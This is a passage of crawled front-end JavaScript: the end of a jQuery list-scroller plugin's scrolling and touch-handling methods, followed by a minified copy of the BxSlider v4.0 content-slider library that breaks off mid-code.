							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/**********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 *********************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_right += data.item.eq(k3).outerWidth(true);
								memo_index[memo]= k3;
								
								memo ++;
							}
							/******************************************************************************
							 * calculating the width of the viewport on the basis of the 
							 * visible elements AFTER the scrolling
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/**********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 *********************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_width += data.item.eq(k4).outerWidth(true);
							}
							/************************************************************************
							 * repositioning is calculated based on the location of the first element 
							 * of the list. Special care to the repositioning of the last element 
							 * that needs to be recalculated AFTER the first was eventually relocated
							 ************************************************************************/
							var position = data.item.first().position(),
								left_repos = position.left - data.wrapper_width;

							for(k5 = 0; k5 < memo_index.length; k5++)
							{
								data.item.eq(memo_index[k5]).css("left", left_repos);
								if(memo_index[k5] == 0)
								{
									var position0 = data.item.eq(0).position(),
										new_left_repos = position0.left - data.wrapper_width;
									for(k6 = 0; k6 < k5; k6++)
									{
										data.item.eq(memo_index[k6]).css("left", new_left_repos);
									}	
								}
							}
							/************************************************************
							 * timeout of 200ms is necessary to wait before making the 
							 * scrolling animation, otherwise we can not properly manage 
							 * the repositioning of the list elements
							 ************************************************************/
							setTimeout(function() 
							{
								/****************************************
								 * viewport width animation
								 ****************************************/
								data.viewport.animate({
									"width": viewport_width
								});
								/*******************************
								 * list elements animation
								 *******************************/
								data.item.animate({
									"left": "+=" + shift_right
								}, data.options.speed, data.options.easing);
								/**********************************************************
								 * once all elements animations have finished
								 * (deferred object)
								 **********************************************************/
								data.item.promise().done(function()
								{	/*********************************************
									 * re bind buttons "click" event that have 
									 * been detached from the handle to manage 
									 * properly the time of animation
									 ********************************************/
									data.next.on("click touchstart touchend",nextHandle);
									data.prev.on("click touchstart touchend",prevHandle);
									data.viewport.on('touchend', function(e) {
										if (e.originalEvent.touches == undefined) {
											var touch = e;
										} 
										else {
											var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
										}
										mm.dx = touch.pageX - mm.ox;
										mm.dy = touch.pageY - mm.oy;
										mm.endTime = new Date().getTime() - mm.startTime;
										
										if(data.options.orientation == "horizontal") {
											if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
										else {
											if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
									});
								});
							}, 200);
						break;
					}	
				break;
				/*************************
				 * vertical orientation
				 ************************/
				case "vertical":
					var shift_bottom = 0,
						viewport_height = 0;
					
					switch(data.options.circular)
					{
						/*****************************
						 * circular scrolling: no
						 ****************************/
						case "no":
						default:
							/***************************************************************
							 * edit the current item index as a function of the elements to 
							 * slide in a single step: edit right away so that we can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							/****************************************************************
							 * displacement calculation based on the elements to slide 
							 * in a single step
							 ****************************************************************/
							for (k1 = data.current; k1 < data.current+data.options.scrolling_items; k1++)
							{
								shift_bottom += data.item.eq(k1).outerHeight(true);
							}
							/******************************************************************************
							 * calculating the width of the viewport on the basis of the visible elements 
							 * AFTER the scrolling
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								viewport_height += data.item.eq(k2).outerHeight(true);
							}
							/***********************************************
							 * viewport width animation
							 **********************************************/
							data.viewport.animate({
								"height": viewport_height
							});
							/*****************************************
							 * list elements scrolling animation
							 *****************************************/
							data.item.animate({
								"top": "+=" + shift_bottom
							}, data.options.speed, data.options.easing);
							/**********************************************************
							 * once all elemets animations have finished
							 * (deferred object)
							 **********************************************************/
							data.item.promise().done(function()
							{
								/*********************************************
								 * re bind buttons "click" event that have 
								 * been detached from the handle to manage 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							/***********************************************************
							 * management of visibility of forward and backward buttons
							 **********************************************************/
							if(data.current <= 0)
							{
								data.prev.hide();
							}
							if (data.current + data.options.visible_items < data.num_items) 
							{
								data.next.show();
							}
						break;
						case "yes":
						/*****************************
						 * circular scrolling: yes
						 *****************************/
							var memo = 0, memo_index = [];
							/***************************************************************
							 * edit the current item index as a function of the elements to 
							 * slide in a single step: edit right away so that we can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							/*********************************************************
							 * control that the current element has not index < 0
							 *********************************************************/
							if(data.current < 0)
							{
								data.current += data.num_items;
							}
							/********************************************************************
							 * displacement calculation based on the elements to slide in a 
							 * single step and memorization of those that have to be repositioned
							 * later
							 ********************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/***********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 ***********************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_bottom += data.item.eq(k3).outerHeight(true);
								memo_index[memo]= k3;
								
								memo ++;
							}
							/******************************************************************************
							 * calculating the width of the viewport on the basis of the visible elements 
							 * AFTER the scrolling
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/***********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 ***********************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_height += data.item.eq(k4).outerHeight(true);
							}
							/************************************************************************
							 * repositioning is calculated based on the location of the first element 
							 * of the list. Special care to the repositioning of the last element 
							 * that needs to be recalculated AFTER the first was eventually relocated
							 ************************************************************************/
							var position = data.item.first().position(),
								top_repos = position.top - data.wrapper_height;
								
							for(k5 = 0; k5 < memo_index.length; k5++)
							{
								data.item.eq(memo_index[k5]).css("top", top_repos);
								if(memo_index[k5] == 0)
								{
									var position0 = data.item.eq(0).position(),
										new_top_repos = position0.top - data.wrapper_height;
									for(k6 = 0; k6 < k5; k6++)
									{
										data.item.eq(memo_index[k6]).css("top", new_top_repos);
									}	
								}
							}	
							/************************************************************
							 * timeout of 200ms is necessary to wait before making the 
							 * scrolling animation, otherwise we can not properly manage 
							 * the repositioning of the list elements
							 ************************************************************/
							setTimeout(function()
							{
								/*********************************************
								 * viewport width animation
								 *********************************************/
								data.viewport.animate({
									"height": viewport_height
								}, data.options.speed, data.options.easing);
								/************************************
								 * list elements scrolling animation
								 ***********************************/
								data.item.animate({
									"top": "+=" + shift_bottom
								}, data.options.speed, data.options.easing);
								/***********************************************************
								 * once all elements animations have finished
								 * (deferred object)
								 **********************************************************/
								data.item.promise().done(function()
								{
									/*********************************************
									 * re bind buttons "click" event that have 
									 * been detached from the handle to manage 
									 * properly the time of animation
									 ********************************************/
									data.next.on("click touchstart touchend",nextHandle);
									data.prev.on("click touchstart touchend",prevHandle);
									data.viewport.on('touchend', function(e) {
										if (e.originalEvent.touches == undefined) {
											var touch = e;
										} 
										else {
											var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
										}
										mm.dx = touch.pageX - mm.ox;
										mm.dy = touch.pageY - mm.oy;
										mm.endTime = new Date().getTime() - mm.startTime;
										
										if(data.options.orientation == "horizontal") {
											if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
										else {
											if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
									});
								});
							}, 200);
						break;
					}
				break;
			}
			/************************************
			 * saving als instance data and
			 * returning als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/**************************************************************
		 * start function for automatic scrolling
		 * @param {Object} id: instance or ID of the element that has
		 * called the function
		 **************************************************************/ 
		start: function(id)
		{
			id = find_instance(id);
			var data = als[id];
			/**********************************************************
			 * stopping any previous automatic scrolling
			 *********************************************************/
			if(data.timer != 0)
			{
				clearInterval(data.timer);
			}
			/************************************
			 * depending on the direction you 
			 * choose automatic scrolling begins
			 ***********************************/
			switch(data.options.direction)
			{
				/************************************************
				 * if left or up (that means "forward")
				 ************************************************/
				case "left":
				case "up":
				default:
					/************************************
					 * detachment from the handler buttons 
					 * and the animation forward start 
					 * (next function)
					 ************************************/
					data.timer = setInterval(function(){
						data.next.off();
						data.prev.off();
						data.viewport.off("touchend");
						$.fn.als('next',id);
						},data.options.interval);
				break;
				/***************************************************
				 * if right or down (that means "backward")
				 ***************************************************/
				case "right":
				case "down":
					/************************************
					 * detachment from the handler buttons 
					 * and the animation forward start 
					 * (prev function)
					 ************************************/
					data.timer = setInterval(function(){
						data.prev.off();
						data.next.off();
						data.viewport.off("touchend");
						$.fn.als('prev',id);
						},data.options.interval);
				break;
			}
			/************************************
			 * saving als instance data and
			 * returning als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/**************************************************************
		 * stop function for automatic scrolling
		 * @param {Object} id: instance or ID of the element that
		 * called the function
		 **************************************************************/ 
		stop: function(id)
		{
			id = find_instance(id);  
			var data = als[id];
			/********************************
			 * stop autoscrolling
			 *******************************/
			clearInterval(data.timer);
			/************************************
			 * saving data into als instance
			 * and returning als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/**************************************
		 * function that destroys als instance
		 **************************************/
		destroy: function()
		{
			id = find_instance($(this).attr("data-id"));  
			var data = als[id];
			data.prev.off();
			data.next.off();
			data.viewport.off();
			$.fn.als("stop",id);
         	$.removeData(data, "als");
		    this.unbind();
		    this.element = null;
        }    
	}
	
	/**************************
	 **************************
	 * service functions
	 ************************** 
	 **************************/
	
	/********************************************************************
	 * function to find the current plugin instance
	 * @param {Object} id: plugin instance od ID of the element that
	 * called the plugin
	 ********************************************************************/
	function find_instance(id)
	{
		if(typeof(id) === "string")
		{
			var position = id.indexOf("_");	
			if(position != -1)
			{
				id = id.substr(position+1);  
			}
		}
		return id
	}
	
	/****************************************************
	 * function that manages "click" action on next button
	 * @param e event, $obj object
	 ***************************************************/
	function nextHandle(e,$obj)
	{
		e.preventDefault();
		if($obj === undefined)
			$obj = $(this);
		var id = find_instance($obj.attr("data-id")),
			data = als[id];
		/*********************************************
		 * unbinding next and prev buttons so that
		 * they don't interfere with current animation
		 ********************************************/	
		data.next.off();
		data.prev.off();
		data.viewport.off("touchend");
		/********************************************
		 * calling next function on this instance
		 ********************************************/
		$.fn.als('next',id);
	}
	
	/******************************************************
	 * function that manages "click" action on prev button
	 * @param e event, $obj object
	 ******************************************************/
	function prevHandle(e,$obj)
	{
		e.preventDefault();
		if($obj === undefined)
			$obj = $(this);
		var id = find_instance($obj.attr("data-id")),
			data = als[id];
		/***********************************************
		 * unbinding next and prev buttons so that
		 * they don't interfere with current animation
		 **********************************************/	
		data.prev.off();
		data.next.off();
		data.viewport.off("touchend");
		/*********************************************
		 * calling prev function on this instance
		 *********************************************/
		$.fn.als('prev',id);
	}
	
	/********************************************************************
	 * function that generates the plugin and instantiates its methods
	 * @param {Object} method
	 *******************************************************************/
	$.fn.als = function( method ) 
	{
	    if ( methods[method] ) 
		{
	    	return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
	    } 
		else if ( typeof method === 'object' || ! method ) 
		{
	    	return methods.init.apply( this, arguments );
	    } 
		else 
		{
	    	$.error( 'Method ' +  method + ' does not exist on jQuery.als' );
	    }
  	};
		
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://dochoigoetic.vn/js/jquery.bxslider.min.js
body_size: 6253
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2012, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 */
(function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,touchEnabled:!0,swipeThreshold:50,video:!1,useCSS:!0,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){}};t.fn.bxSlider=function(n){if(this.length!=0){if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,a=function(){s.settings=t.extend({},e,n),s.children=o.children(s.settings.slideSelector),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.animProp=s.settings.mode=="vertical"?"top":"left",s.usingCSS=s.settings.useCSS&&s.settings.mode!="fade"&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(t.style[e[i]]!==void 0)return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),s.settings.mode=="vertical"&&(s.settings.maxSlides=s.settings.minSlides),r()},r=function(){if(o.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:s.settings.mode=="horizontal"?"2800%":"auto",height:0,overflow:"hidden",position:"relative",margin:0,padding:0}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",height:"50",overflow:"hidden",position:"relative"}),s.children.css({"float":s.settings.mode=="horizontal"?"left":"none",position:"relative",width:d(),listStyle:"none",marginRight:s.settings.mode=="horizontal"?s.settings.slideMargin:0,marginBottom:s.settings.mode=="vertical"?s.settings.slideMargin:0}),s.settings.mode=="fade"&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:50,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&S(),s.settings.infiniteLoop&&s.settings.mode!="fade"&&!s.settings.ticker){var e=s.settings.mode=="vertical"?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone().addClass("bx-clone"),n=s.children.slice(-e).clone().addClass("bx-clone");o.append(i).prepend(n)}s.active.last=s.settings.startSlide==g()-1,s.settings.video&&o.fitVids(),s.settings.ticker||(s.settings.pager&&f(),s.settings.controls&&x(),s.settings.auto&&s.settings.autoControls&&m(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),o.children().imagesLoaded(function(){s.loader.remove(),o.css("overflow","visible"),h(),s.settings.mode=="vertical"&&(s.settings.adaptiveHeight=!0),s.viewport.animate({height:l()},200,function(){s.settings.onSliderLoad(s.active.index)}),s.settings.auto&&s.settings.autoStart&&z(),s.settings.ticker&&q(),s.settings.pager&&P(s.settings.startSlide),s.settings.controls&&y(),s.settings.touchEnabled&&!s.settings.ticker&&L()})},l=function(){var e=0,n=t();if(s.settings.mode=="vertical"||s.settings.adaptiveHeight)if(s.carousel){var o=s.settings.moveSlides==1?s.active.index:s.active.index*u();for(n=s.children.eq(o),i=1;s.settings.maxSlides-1>=i;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return s.settings.mode=="vertical"?(n.each(function(){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight()}).get()),e},d=function(){var t=s.settings.slideWidth,e=s.viewport.width();return s.settings.slideWidth==0?t=e:e>s.maxThreshold?t=(e-s.settings.slideMargin*(s.settings.maxSlides-1))/s.settings.maxSlides:s.minThreshold>e&&(t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides),t},c=function(){var t=1;if(s.settings.mode=="horizontal")if(s.minThreshold>s.viewport.width())t=s.settings.minSlides;else if(s.viewport.width()>s.maxThreshold)t=s.settings.maxSlides;else{var e=s.children.first().width();t=Math.floor(s.viewport.width()/e)}else s.settings.mode=="vertical"&&(t=s.settings.minSlides);return t},g=function(){var t=0;if(s.settings.moveSlides>0)if(s.settings.infiniteLoop)t=s.children.length/u();else{var e=0,i=0;while(s.children.length>e)++t,e=i+c(),i+=c()>=s.settings.moveSlides?s.settings.moveSlides:c()}else t=Math.ceil(s.children.length/c());return t},u=function(){return s.settings.moveSlides>0&&c()>=s.settings.moveSlides?s.settings.moveSlides:c()},h=function(){if(s.active.last){if(s.settings.mode=="horizontal"){var t=s.children.last(),e=t.position();p(-(e.left-(s.viewport.width()-t.width())),"reset",0)}else if(s.settings.mode=="vertical"){var i=s.children.length-s.settings.minSlides,e=s.children.eq(i).position();p(-e.top,"reset",0)}}else{var e=s.children.eq(s.active.index*u()).position();s.active.index==g()-1&&(s.active.last=!0),e!=void 0&&(s.settings.mode=="horizontal"?p(-e.left,"reset",0):s.settings.mode=="vertical"&&p(-e.top,"reset",0))}},p=function(t,e,i,n){if(s.usingCSS){var a=s.settings.mode=="vertical"?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";o.css("-"+s.cssPrefix+"-transition-duration",i/1e3+"s"),e=="slide"?(o.css(s.animProp,a),o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A()})):e=="reset"?o.css(s.animProp,a):e=="ticker"&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,a),o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),p(n.resetValue,"reset",0),M()}))}else{var r={};r[s.animProp]=t,e=="slide"?o.animate(r,i,s.settings.easing,function(){A()}):e=="reset"?o.css(s.animProp,t):e=="ticker"&&o.animate(r,speed,"linear",function(){p(n.resetValue,"reset",0),M()})}},v=function(){var e="";pagerQty=g();for(var i=0;pagerQty>i;i++){var n="";s.settings.buildPager&&t.isFunction(s.settings.buildPager)?(n=s.settings.buildPager(i),s.pagerEl.addClass("bx-custom-pager")):(n=i+1,s.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+n+"</a></div>"}s.pagerEl.html(e)},f=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),v()),s.pagerEl.delegate("a","click",E)},x=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.bind("click",b),s.controls.prev.bind("click",w),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},m=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.delegate(".bx-start","click",T),s.controls.autoEl.delegate(".bx-stop","click",C),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),k(s.settings.autoStart?"stop":"start")},S=function(){s.children.each(function(){var e=t(this).find("img:first").attr("title");e!=void 0&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},b=function(t){s.settings.auto&&o.stopAuto(),o.goToNextSlide(),t.preventDefault()},w=function(t){s.settings.auto&&o.stopAuto(),o.goToPrevSlide(),t.preventDefault()},T=function(t){o.startAuto(),t.preventDefault()},C=function(t){o.stopAuto(),t.preventDefault()},E=function(e){s.settings.auto&&o.stopAuto();var i=t(e.currentTarget),n=parseInt(i.attr("data-slide-index"));n!=s.active.index&&o.goToSlide(n),e.preventDefault()},P=function(t){return s.settings.pagerType=="short"?(s.pagerEl.html(t+1+s.settings.pagerShortSeparator+s.children.length),void 0):(s.pagerEl.find("a").removeClass("active"),s.pagerEl.find("a").eq(t).addClass("active"),void 0)},A=function(){if(s.settings.infiniteLoop){var t="";s.active.index==0?t=s.children.eq(0).position():s.active.index==g()-1&&s.carousel?t=s.children.eq((g()-1)*u()).position():s.active.index==s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),s.settings.mode=="horizontal"?p(-t.left,"reset",0):s.settings.mode=="vertical"&&p(-t.top,"reset",0)}s.working=!1,s.settings.onSlideAfter(s.children.eq(s.active.index),s.oldIndex,s.active.index)},k=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},y=function(){!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(s.active.index==0?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index==g()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},z=function(){s.settings.autoDelay>0?setTimeout(o.startAuto,s.settings.autoDelay):o.startAuto(),s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},q=function(){var e=0;if(s.settings.autoDirection=="next")o.append(s.children.clone().addClass("bx-clone"));else{o.prepend(s.children.clone().addClass("bx-clone"));var i=s.children.first().position();e=s.settings.mode=="horizontal"?-i.left:-i.top}p(e,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&!s.usingCSS&&s.viewport.hover(function(){o.stop()},function(){var e=0;s.children.each(function(){e+=s.settings.mode=="horizontal"?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=s.settings.speed/e,n=s.settings.mode=="horizontal"?"left":"top",a=i*(e-Math.abs(parseInt(o.css(n))));M(a)}),M()},M=function(t){speed=t?t:s.settings.speed;var e={left:0,top:0},i={left:0,top:0};s.settings.autoDirection=="next"?e=o.find(".bx-clone").first().position():i=s.children.first().position();var n=s.settings.mode=="horizontal"?-e.left:-e.top,a=s.settings.mode=="horizontal"?-i.left:-i.top,r={resetValue:a};p(n,"ticker",speed,r)},L=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.bind("touchstart",D)},D=function(t){if(s.working)t.preventDefault();else{s.touch.originalPos=o.position();var e=t.originalEvent;s.touch.start.x=e.changedTouches[0].pageX,s.touch.start.y=e.changedTouches[0].pageY,s.viewport.bind("touchmove",H),s.viewport.bind("touchend",I)}},H=function(t){if(t.preventDefault(),s.settings.mode!="fade"){var e=t.originalEvent,i=0;if(s.settings.mode=="horizontal"){var n=e.changedTouches[0].pageX-s.touch.start.x;i=s.touch.originalPos.left+n}else{var n=e.changedTouches[0].pageY-s.touch.start.y;i=s.touch.originalPos.top+n}p(i,"reset",0)}},I=function(t){s.viewport.unbind("touchmove",H);var e=t.originalEvent,i=0;if(s.touch.end.x=e.changedTouches[0].pageX,s.touch.end.y=e.changedTouches[0].pageY,s.settings.mode=="fade"){var n=Math.abs(s.touch.start.x-s.touch.end.x);n>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto())}else{var n=0;s.settings.mode=="horizontal"?(n=s.touch.end.x-s.touch.start.x,i=s.touch.originalPos.left):(n=s.touch.end.y-s.touch.start.y,i=s.touch.originalPos.top),!s.settings.infiniteLoop&&(s.active.index==0&&n>0||s.active.last&&0>n)?p(i,"reset",200):Math.abs(n)>=s.settings.swipeThreshold?(0>n?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):p(i,"reset",200)}s.viewport.unbind("touchend",I)};o.goToSlide=function(e,i){if(!s.working&&s.active.index!=e)if(s.working=!0,s.oldIndex=s.active.index,s.active.index=0>e?g()-1:e>=g()?0:e,s.settings.onSlideBefore(s.children.eq(s.active.index),s.oldIndex,s.active.index),i=="next"?s.settings.onSlideNext(s.children.eq(s.active.index),s.oldIndex,s.active.index):i=="prev"&&s.settings.onSlidePrev(s.children.eq(s.active.index),s.oldIndex,s.active.index),s.active.last=s.active.index>=g()-1,s.settings.pager&&P(s.active.index),s.settings.controls&&y(),s.settings.mode=="fade")s.settings.adaptiveHeight&&s.viewport.height()!=l()&&s.viewport.animate({height:l()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",51).fadeIn(s.settings.speed,function(){t(this).css("zIndex",50),A()});else{s.settings.adaptiveHeight&&s.viewport.height()!=l()&&s.viewport.animate({height:l()},s.settings.adaptiveHeightSpeed);var n=0,a={left:0,top:0};if(!s.settings.infiniteLoop&&s.carousel&&s.active.last)if(s.settings.mode=="horizontal"){var r=s.children.eq(s.children.length-1);a=r.position(),n=s.viewport.width()-r.width()}else{var d=s.children.length-s.settings.minSlides;a=s.children.eq(d).position()}else if(s.carousel&&s.active.last&&i=="prev"){var c=s.settings.moveSlides==1?s.settings.maxSlides-u():(g()-1)*u()-(s.children.length-s.settings.maxSlides),r=o.children(".bx-clone").eq(c);a=r.position()}else if(i=="next"&&s.active.index==0)a=o.find(".bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1;else if(e>=0){var h=e*u();a=s.children.eq(h).position()}var v=s.settings.mode=="horizontal"?-(a.left-n):-a.top;p(v,"slide",s.settings.speed)}},o.goToNextSlide=function(){if(s.settings.infiniteLoop||!s.active.last){var t=s.active.index+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if(s.settings.infiniteLoop||s.active.index!=0){var t=s.active.index-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){s.settings.autoDirection=="next"?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.autoControls&&t!=1&&k("stop"))},o.stopAuto=function(t){s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.autoControls&&t!=1&&k("start"))},o.getCurrentSlide=function(){return s.active.index},o.getSlideCount=function(){return s.children.length};var W=t(window).width(),N=t(window).height();return t(window).resize(function(){var 